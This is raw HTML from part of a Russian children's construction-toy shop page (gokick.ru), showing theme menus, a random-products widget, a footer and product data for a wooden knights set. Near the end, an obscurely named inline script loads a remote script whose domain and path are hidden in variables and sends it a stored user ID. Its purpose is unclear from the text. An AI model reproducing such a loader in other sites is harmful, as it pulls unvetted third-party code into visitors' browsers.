			<li id="menu-item-32796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32796"><a title="Конструкторы Playmobil серии «Экстра-набор»" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/playmobil/extra-nabor/">Экстра-набор</a></li>
		</ul>
</li>
		<li id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334"><a href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/shantou-gepai/">Shantou Gepai</a></li>
		<li id="menu-item-26324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26324"><a title="Пластмассовые конструкторы торговой марки Sluban" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/sluban/">Sluban</a></li>
		<li id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26331"><a href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/biplant/">Биплант</a></li>
		<li id="menu-item-25516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25516"><a title="Пластмассовые конструкторы торговой марки Город мастеров" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/gorod-masterov/">Город мастеров</a></li>
		<li id="menu-item-26326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26326"><a title="Пластмассовые конструкторы торговой марки Полесье" href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/polese/">Полесье</a></li>
		<li id="menu-item-26329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26329"><a href="https://gokick.ru/shop/blochnye-plastmassovye-konstruktory/tomik/">Томик</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20564"><a href="#">По тематикам (2026)</a>
<ul class="sub-menu">
	<li id="menu-item-14962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14962"><a title="Конструкторы по различным тематикам" href="https://gokick.ru/shop/konstruktory-tematicheskie/">Все тематические конструкторы</a></li>
	<li id="menu-item-31052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31052"><a title="Конструкторы на тему «Автодороги»" href="https://gokick.ru/shop/konstruktory-tematicheskie/avtodorogi/">Автодороги</a></li>
	<li id="menu-item-26339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26339"><a title="Конструкторы на тематику «Арктика»" href="https://gokick.ru/shop/konstruktory-tematicheskie/arktika-plastmassovye/">Арктика и полярные исследования</a></li>
	<li id="menu-item-16429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16429"><a title="Конструкторы на тематику «Аэропорт»" href="https://gokick.ru/shop/konstruktory-tematicheskie/aeroport/">Аэропорт</a></li>
	<li id="menu-item-19951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19951"><a title="Конструкторы на тематику «Больница, поликлиника»" href="https://gokick.ru/shop/konstruktory-tematicheskie/bolnica/">Больница</a></li>
	<li id="menu-item-19952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19952"><a title="Конструкторы на тематику «Военная техника: танки, самолёты и т.п»" href="https://gokick.ru/shop/konstruktory-tematicheskie/voennaja-tehnika/">Военная техника</a></li>
	<li id="menu-item-19953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19953"><a title="Конструкторы на тематику «Войны, битвы, сражения»" href="https://gokick.ru/shop/konstruktory-tematicheskie/vojny-i-bitvy/">Войны и битвы</a></li>
	<li id="menu-item-19954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19954"><a title="Конструкторы на тематику «Гоночные и спортивные машины»" href="https://gokick.ru/shop/konstruktory-tematicheskie/gonochnye-mashiny/">Гоночные машины</a></li>
	<li id="menu-item-19974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19974"><a title="Конструкторы на тематику «Городская спецтехника»" href="https://gokick.ru/shop/konstruktory-tematicheskie/spectehnika/">Городская спецтехника</a></li>
	<li id="menu-item-31051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31051"><a title="Конструкторы на тематику «Городской транспорт»" href="https://gokick.ru/shop/konstruktory-tematicheskie/gorodskoj-transport/">Городской транспорт</a></li>
	<li id="menu-item-19976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19976"><a title="Конструкторы на тематику «Грузовые машинки»" href="https://gokick.ru/shop/konstruktory-tematicheskie/transport-konstruktory/">Грузовые машинки</a></li>
	<li id="menu-item-19955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19955"><a title="Конструкторы на тематику «Динозавры»" href="https://gokick.ru/shop/konstruktory-tematicheskie/dinozavry/">Динозавры</a></li>
	<li id="menu-item-19959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19959"><a title="Конструкторы на тематику «Домики и их интерьер»" href="https://gokick.ru/shop/konstruktory-tematicheskie/kukolnye-domiki/">Домики и интерьер</a></li>
	<li id="menu-item-19956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19956"><a title="Конструкторы на тематику «Драконы и рыцари»" href="https://gokick.ru/shop/konstruktory-tematicheskie/drakony-i-rycari/">Драконы и рыцари</a></li>
	<li id="menu-item-25850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25850"><a title="Конструкторы на тематику «Железная дорога»" href="https://gokick.ru/shop/konstruktory-tematicheskie/zheleznaja-doroga/">Железная дорога</a></li>
	<li id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26336"><a title="Конструкторы на тематику «Животные»" href="https://gokick.ru/shop/konstruktory-tematicheskie/zhivotnye/">Животные</a></li>
	<li id="menu-item-28296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28296"><a title="Конструкторы на тематику «Замки и дворцы»" href="https://gokick.ru/shop/konstruktory-tematicheskie/zamki/">Замки и дворцы</a></li>
	<li id="menu-item-31220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31220"><a title="Конструкторы на тематику «История и исторические персонажи»" href="https://gokick.ru/shop/konstruktory-tematicheskie/istorija/">История</a></li>
	<li id="menu-item-19957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19957"><a title="Конструкторы на тематику «Корабли, катера, лодки»" href="https://gokick.ru/shop/konstruktory-tematicheskie/korabli-i-katera/">Корабли и катера</a></li>
	<li id="menu-item-19958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19958"><a title="Конструкторы на тематику «Космос и космические корабли»" href="https://gokick.ru/shop/konstruktory-tematicheskie/kosmos-konstruktory-tematicheskie/">Космос</a></li>
	<li id="menu-item-31981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31981"><a title="Конструкторы на тематику «Крепости»" href="https://gokick.ru/shop/konstruktory-tematicheskie/kreposti/">Крепости</a></li>
	<li id="menu-item-19960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19960"><a title="Конструкторы на тематику «Лошади»" href="https://gokick.ru/shop/konstruktory-tematicheskie/loshadi/">Лошади</a></li>
	<li id="menu-item-19961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19961"><a title="Конструкторы на тематику «Люди и животные»" href="https://gokick.ru/shop/konstruktory-tematicheskie/ljudi/">Люди</a></li>
	<li id="menu-item-19962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19962"><a title="Конструкторы на тематику «Магазины, кафе, рестораны»" href="https://gokick.ru/shop/konstruktory-tematicheskie/magaziny-i-kafe/">Магазины и кафе</a></li>
	<li id="menu-item-19963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19963"><a title="Конструкторы на тематику «Легковые машины»" href="https://gokick.ru/shop/konstruktory-tematicheskie/mashinki/">Машинки</a></li>
	<li id="menu-item-19964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19964"><a title="Конструкторы на тематику «Животные морей и океанов»" href="https://gokick.ru/shop/konstruktory-tematicheskie/morskie-obitateli/">Морские обитатели</a></li>
	<li id="menu-item-19965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19965"><a title="Конструкторы на тематику «Мотоциклы, квадроциклы, мопеды, скутеры, квадроциклы»" href="https://gokick.ru/shop/konstruktory-tematicheskie/motocikly/">Мотоциклы, квадроциклы</a></li>
	<li id="menu-item-19966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19966"><a title="Конструкторы на тематику «Отдых и развлечения»" href="https://gokick.ru/shop/konstruktory-tematicheskie/otdyh-i-razvlechenija/">Отдых и развлечения</a></li>
	<li id="menu-item-19967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19967"><a title="Конструкторы на тематику «Пираты»" href="https://gokick.ru/shop/konstruktory-tematicheskie/piraty/">Пираты</a></li>
	<li id="menu-item-19980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19980"><a title="Конструкторы на тематику «Подводный мир: животные и лодки»" href="https://gokick.ru/shop/konstruktory-tematicheskie/podvodnyi-mir/">Подводный мир</a></li>
	<li id="menu-item-26666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26666"><a title="Конструкторы на тематику «Поезда»" href="https://gokick.ru/shop/konstruktory-tematicheskie/zheleznaja-doroga/">Поезда</a></li>
	<li id="menu-item-19968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19968"><a title="Конструкторы на тематику «Пожарная команда»" href="https://gokick.ru/shop/konstruktory-tematicheskie/pozharnaja-komanda/">Пожарная команда</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19969"><a title="Конструкторы на тематику «Полиция»" href="https://gokick.ru/shop/konstruktory-tematicheskie/policija-konstruktory/">Полиция</a></li>
	<li id="menu-item-31064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31064"><a title="Конструкторы на тематику «Призраки и привидения»" href="https://gokick.ru/shop/konstruktory-tematicheskie/prividenija/">Привидения</a></li>
	<li id="menu-item-19970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19970"><a title="Конструкторы на тематику «Принцессы и феи»" href="https://gokick.ru/shop/konstruktory-tematicheskie/princessy-i-fei/">Принцессы и феи</a></li>
	<li id="menu-item-31194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31194"><a href="https://gokick.ru/shop/konstruktory-tematicheskie/professii/">Профессии</a></li>
	<li id="menu-item-31050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31050"><a title="Конструкторы на тематику «Путешествия и приключения»" href="https://gokick.ru/shop/konstruktory-tematicheskie/puteshestviia/">Путешествия и приключения</a></li>
	<li id="menu-item-14963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14963"><a title="Каталог тематических конструкторов по теме «Роботы, монстры, пришельцы»" href="https://gokick.ru/shop/konstruktory-tematicheskie/roboty-monstry/">Роботы, монстры, пришельцы</a></li>
	<li id="menu-item-19972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19972"><a title="Конструкторы на тематику «Самолёты и вертолёты»" href="https://gokick.ru/shop/konstruktory-tematicheskie/samoljoty-i-vertoljoty-konstruktory/">Самолёты и вертолёты</a></li>
	<li id="menu-item-32936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32936"><a title="Конструкторы на тематику «Самураи»" href="https://gokick.ru/shop/konstruktory-tematicheskie/samurai/">Самураи</a></li>
	<li id="menu-item-31218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31218"><a title="Конструкторы на тематику «Свадьба»" href="https://gokick.ru/shop/konstruktory-tematicheskie/svadba/">Свадьба</a></li>
	<li id="menu-item-31049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31049"><a title="Конструкторы на тематику «Персонажи сказок»" href="https://gokick.ru/shop/konstruktory-tematicheskie/skazochnye-personazhi/">Сказочные персонажи</a></li>
	<li id="menu-item-19973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19973"><a title="Конструкторы на тематику «Скорая помощь»" href="https://gokick.ru/shop/konstruktory-tematicheskie/skoraja-pomoshh/">Скорая помощь</a></li>
	<li id="menu-item-31053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31053"><a title="Конструкторы на тематику «Спасатели и службы спасения»" href="https://gokick.ru/shop/konstruktory-tematicheskie/spasateli/">Спасатели</a></li>
	<li id="menu-item-31219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31219"><a title="Конструкторы на тематику «Спорт»" href="https://gokick.ru/shop/konstruktory-tematicheskie/sport/">Спорт</a></li>
	<li id="menu-item-20087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20087"><a title="Конструкторы на тематику «Строительная площадка»" href="https://gokick.ru/shop/konstruktory-tematicheskie/stroitelnaja-ploshhadka/">Строительная площадка</a></li>
	<li id="menu-item-19975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19975"><a title="Конструкторы на тематику «Строительная техника»" href="https://gokick.ru/shop/konstruktory-tematicheskie/stroitelnaja-tehnika/">Строительная техника</a></li>
	<li id="menu-item-19977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19977"><a title="Конструкторы на тематику «Уход за животными»" href="https://gokick.ru/shop/konstruktory-tematicheskie/uhod-za-zhivotnymi/">Уход за животными</a></li>
	<li id="menu-item-19978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19978"><a title="Конструкторы на тематику «Ферма: сельская жизнь»" href="https://gokick.ru/shop/konstruktory-tematicheskie/ferma/">Ферма</a></li>
	<li id="menu-item-31193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31193"><a href="https://gokick.ru/shop/konstruktory-tematicheskie/shkola/">Школа</a></li>
	<li id="menu-item-19979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19979"><a title="Конструкторы на тематику «Шпионы и суперагенты»" href="https://gokick.ru/shop/konstruktory-tematicheskie/shpiony-i-superagenty/">Шпионы и суперагенты</a></li>
	<li id="menu-item-20827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20827"><a title="Конструкторы на тематику «Эвакуаторы»" href="https://gokick.ru/shop/konstruktory-tematicheskie/jevakuatory/">Эвакуаторы</a></li>
</ul>
</li>
<li id="menu-item-28255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28255"><a href="#">Роботы (3)</a>
<ul class="sub-menu">
	<li id="menu-item-28256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28256"><a href="https://gokick.ru/shop/roboty/">Конструкторы-роботы</a></li>
</ul>
</li>
<li id="menu-item-26323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26323"><a href="#">Светящиеся (26)</a>
<ul class="sub-menu">
	<li id="menu-item-26322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26322"><a href="https://gokick.ru/shop/svetjashhiesja-konstruktory/">Светящиеся конструкторы</a></li>
</ul>
</li>
<li id="menu-item-16310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16310"><a href="#">Электронные (79)</a>
<ul class="sub-menu">
	<li id="menu-item-16308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16308"><a title="Каталог электронных конструкторов" href="https://gokick.ru/shop/jelektronnye-konstruktory/">Электронные конструкторы</a></li>
</ul>
</li>
</ul>		
		</div>
		</aside><aside id="arpw-widget-2" class="extendedwopts-hide extendedwopts-mobile widget arpw-widget-random"><h3 class="widget-title">Случайные товары</h3><div class="arpw-random-product "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://gokick.ru/product/konstruktor-playmobil-konnyj-sport-gornaja-policija/"  rel="bookmark"><img class="arpw-thumbnail alignleft lazyload" data-src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-playmobil-konnyj-sport-gornaja-policija-50x50.jpg" alt="Конструктор Playmobil Конный спорт: Горная полиция" width="50" height="50" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;"><noscript><img class="arpw-thumbnail alignleft" src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-playmobil-konnyj-sport-gornaja-policija-50x50.jpg" alt="Конструктор Playmobil Конный спорт: Горная полиция" width="50" height="50"></noscript></a><a class="arpw-title" href="https://gokick.ru/product/konstruktor-playmobil-konnyj-sport-gornaja-policija/" rel="bookmark">Конструктор Playmobil Конный спорт: Горная полиция</a></li><li class="arpw-li arpw-clearfix"><a href="https://gokick.ru/product/konstruktor-igrovoj-playmobil-policija-takticheskoe-podrazdelenie-vertoljot-art-9363/"  rel="bookmark"><img class="arpw-thumbnail alignleft lazyload" data-src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-igrovoj-playmobil-policija-takticheskoe-podrazdelenie-vertoljot-art-9363-50x50.jpg" alt="Конструктор игровой Playmobil «Полиция: Тактическое подразделение &#8211; вертолёт» (арт. 9363)" width="50" height="50" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;"><noscript><img class="arpw-thumbnail alignleft" src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-igrovoj-playmobil-policija-takticheskoe-podrazdelenie-vertoljot-art-9363-50x50.jpg" alt="Конструктор игровой Playmobil «Полиция: Тактическое подразделение &#8211; вертолёт» (арт. 9363)" width="50" height="50"></noscript></a><a class="arpw-title" href="https://gokick.ru/product/konstruktor-igrovoj-playmobil-policija-takticheskoe-podrazdelenie-vertoljot-art-9363/" rel="bookmark">Конструктор игровой Playmobil «Полиция: Тактическое подразделение &#8211; вертолёт» (арт. 9363)</a></li><li class="arpw-li arpw-clearfix"><a href="https://gokick.ru/product/konstruktor-tomik-lesnye-skazki/"  rel="bookmark"><img class="arpw-thumbnail alignleft lazyload" data-src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-lesnye-skazki-50x50.jpg" alt="Конструктор Томик Лесные сказки" width="50" height="50" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;"><noscript><img class="arpw-thumbnail alignleft" src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-lesnye-skazki-50x50.jpg" alt="Конструктор Томик Лесные сказки" width="50" height="50"></noscript></a><a class="arpw-title" href="https://gokick.ru/product/konstruktor-tomik-lesnye-skazki/" rel="bookmark">Конструктор Томик Лесные сказки</a></li><li class="arpw-li arpw-clearfix"><a href="https://gokick.ru/product/konstruktor-gorod-masterov-gran-pri-mashina-tehpomoshhi-art-1535/"  rel="bookmark"><img class="arpw-thumbnail alignleft lazyload" data-src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-gorod-masterov-gran-pri-mashina-tehpomoshhi-art-1535-50x50.jpg" alt="Конструктор Город мастеров «Гран При: Машина техпомощи» (арт. 1535)" width="50" height="50" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;"><noscript><img class="arpw-thumbnail alignleft" src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-gorod-masterov-gran-pri-mashina-tehpomoshhi-art-1535-50x50.jpg" alt="Конструктор Город мастеров «Гран При: Машина техпомощи» (арт. 1535)" width="50" height="50"></noscript></a><a class="arpw-title" href="https://gokick.ru/product/konstruktor-gorod-masterov-gran-pri-mashina-tehpomoshhi-art-1535/" rel="bookmark">Конструктор Город мастеров «Гран При: Машина техпомощи» (арт. 1535)</a></li><li class="arpw-li arpw-clearfix"><a href="https://gokick.ru/product/lego-duplo-10882-konstruktor-lego-duplo-relsy-i-strelki/"  rel="bookmark"><img class="arpw-thumbnail alignleft lazyload" data-src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-lego-duplo-art-10882-relsy-i-strelki-50x50.jpg" alt="Конструктор LEGO Duplo (арт. 10882) «Рельсы и стрелки»" width="50" height="50" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;"><noscript><img class="arpw-thumbnail alignleft" src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-lego-duplo-art-10882-relsy-i-strelki-50x50.jpg" alt="Конструктор LEGO Duplo (арт. 10882) «Рельсы и стрелки»" width="50" height="50"></noscript></a><a class="arpw-title" href="https://gokick.ru/product/lego-duplo-10882-konstruktor-lego-duplo-relsy-i-strelki/" rel="bookmark">Конструктор LEGO Duplo (арт. 10882) «Рельсы и стрелки»</a></li></ul></div></aside>	</div>

					</div>
	</div>

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="siteorigin-panels-builder-7" class="widget widget_siteorigin-panels-builder"><div id="pl-w604c3275c9dbc"  class="panel-layout" ><div id="pg-w604c3275c9dbc-0"  class="panel-grid panel-no-style" ><div id="pgc-w604c3275c9dbc-0-0"  class="panel-grid-cell" ><div id="panel-w604c3275c9dbc-0-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div id="pl-w604c3275c9e64"  class="panel-layout" ><div id="pg-w604c3275c9e64-0"  class="panel-grid panel-no-style" ><div id="pgc-w604c3275c9e64-0-0"  class="panel-grid-cell" ><div id="panel-w604c3275c9e64-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><span style="color: #ffffff;"><strong>© 2016-2020 «Шагай в ногу!»</strong></span><br />
<span style="color: #ffffff;">Интернет-магазин<br />
конструкторов для детей</span></p>
</div>
</div></div></div><div id="pgc-w604c3275c9e64-0-1"  class="panel-grid-cell" ><div id="panel-w604c3275c9e64-0-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><span style="color: #ffffff;"><strong>г. Москва, ул. Пришвина, 8, корп. 2, оф. 515</strong></span></p>
</div>
</div></div></div><div id="pgc-w604c3275c9e64-0-2"  class="panel-grid-cell" ><div id="panel-w604c3275c9e64-0-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><span style="color: #ffffff;"><strong>e-mail: <a style="color: #ffffff;" href="mailto:support@gokick.ru">support@gokick.ru</a></strong></span></p>
</div>
</div></div></div><div id="pgc-w604c3275c9e64-0-3"  class="panel-grid-cell" ><div id="panel-w604c3275c9e64-0-3-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><span style="color: #ffffff;"><strong>Режим работы:<br />
ПН-ПТ: 06:00 – 16:00 (мск)<br />
СБ, ВС: выходной</strong></span></p>
</div>
</div></div></div></div><div id="pg-w604c3275c9e64-1"  class="panel-grid panel-no-style" ><div id="pgc-w604c3275c9e64-1-0"  class="panel-grid-cell" ><div id="panel-w604c3275c9e64-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="4" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><br />
<script src="https://yastatic.net/share2/share.js"></script></p>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,viber,whatsapp,telegram"></div>
</div>
</div></div></div><div id="pgc-w604c3275c9e64-1-1"  class="panel-grid-cell panel-grid-cell-empty" ></div><div id="pgc-w604c3275c9e64-1-2"  class="panel-grid-cell panel-grid-cell-empty" ></div><div id="pgc-w604c3275c9e64-1-3"  class="panel-grid-cell" ><div id="panel-w604c3275c9e64-1-3-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="5" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: right;"><span style="font-size: 8pt;"><a href="/politika/">Политика конфиденциальности персональных данных</a></span></p>
</div>
</div></div></div></div><div id="pg-w604c3275c9e64-2"  class="panel-grid panel-no-style" ><div id="pgc-w604c3275c9e64-2-0"  class="panel-grid-cell" ><div id="panel-w604c3275c9e64-2-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="6" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><span style="font-size: 7.5pt; color: #ffffff;">Вся представленная на сайте информация, касающаяся технических характеристик, наличия на складе, стоимости товаров, носит информационный характер и ни при каких условиях не является публичной офертой, определяемой положениями Статьи 437(2) Гражданского кодекса РФ.</span></p>
</div>
</div></div></div></div></div></div></div></div></div></aside>		</div>
	
	

</footer>

	
</div>



<script type='text/javascript' data-cfasync='false'>
let ebb20cb789_cnt = 0;
let ebb20cb789_interval = setInterval(function(){
if (typeof ebb20cb789_country !== 'undefined') {
clearInterval(ebb20cb789_interval);
(function(){
var ud;
try { ud = localStorage.getItem('ebb20cb789_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + ebb20cb789_domain + '/' + ebb20cb789_path + '/' + ebb20cb789_file + '.js?28506&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
ebb20cb789_cnt += 1;
if (ebb20cb789_cnt >= 60) {
clearInterval(ebb20cb789_interval);
}
}
}, 500);
</script><a href="#" id="scroll-to-top" class="" title="Back To Top"><span class="vantage-icon-arrow-up"></span></a><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/gokick.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0414\u0415\u0420\u0415\u0412\u042f\u041d\u041d\u042b\u0415 \u041a\u041e\u041d\u0421\u0422\u0420\u0423\u041a\u0422\u041e\u0420\u042b","@id":"https:\/\/gokick.ru\/shop\/dereviannye-konstruktory\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0414\u0435\u0440\u0435\u0432\u044f\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 &amp;#8220;\u0420\u044b\u0446\u0430\u0440\u0438&amp;#8221;","@id":"https:\/\/gokick.ru\/product\/derevjannyj-konstruktor-rycari\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/gokick.ru\/product\/derevjannyj-konstruktor-rycari\/#product","name":"\u0414\u0435\u0440\u0435\u0432\u044f\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \"\u0420\u044b\u0446\u0430\u0440\u0438\"","url":"https:\/\/gokick.ru\/product\/derevjannyj-konstruktor-rycari\/","description":"\u0414\u0435\u0440\u0435\u0432\u044f\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \"\u0420\u044b\u0446\u0430\u0440\u0438\".\n\u0421\u0431\u043e\u0440\u043d\u0430\u044f \u0438\u0433\u0440\u0443\u0448\u043a\u0430 \u0438\u0437 \u0434\u0435\u0440\u0435\u0432\u0430. \n12 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436\u0435\u0439 \u0441 \u043e\u0440\u0443\u0436\u0438\u0435\u043c. \n\u0420\u0430\u0437\u0432\u0438\u0432\u0430\u0435\u0442 \u043c\u0435\u043b\u043a\u0443\u044e \u043c\u043e\u0442\u043e\u0440\u0438\u043a\u0443 \u0440\u0443\u043a, \u0432\u043e\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435, \u0444\u0430\u043d\u0442\u0430\u0437\u0438\u044e.\n\u041d\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043e \u0434\u0435\u0442\u044f\u043c \u043c\u043b\u0430\u0434\u0448\u0435 3-\u0445 \u043b\u0435\u0442. \u0421\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043c\u0435\u043b\u043a\u0438\u0435 \u0434\u0435\u0442\u0430\u043b\u0438.\n\u0414\u043b\u044f \u0434\u0435\u0442\u0435\u0439 \u0441\u0442\u0430\u0440\u0448\u0435 3-\u0445 \u043b\u0435\u0442.\n\u0421\u0434\u0435\u043b\u0430\u043d\u043e \u0432 \u0420\u043e\u0441\u0441\u0438\u0438.","sku":"592077\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u0441\u043b\u043e\u043d","offers":[{"@type":"Offer","price":"323","priceValidUntil":"2027-12-31","priceSpecification":{"price":"323","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/gokick.ru\/product\/derevjannyj-konstruktor-rycari\/","seller":{"@type":"Organization","name":"","url":"https:\/\/gokick.ru"}}]}]}</script>			<script type="text/javascript">
				jQuery(document).ready(function($) {
